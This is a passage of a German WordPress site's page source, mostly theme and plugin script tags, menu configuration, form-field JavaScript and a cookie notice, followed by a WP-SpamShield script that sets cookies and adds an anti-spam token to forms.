</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 575
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('a8f5948975317774d60787a152e45324','1ca8781344788aaa3125d951385b46e7','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','306ba9958831d1feac8375189094f4c0').attr('value','e0eaa67fd04d01119d79b2ae036ea8a8').appendTo(h);return true;})});
// Generated in: 0.000274 seconds
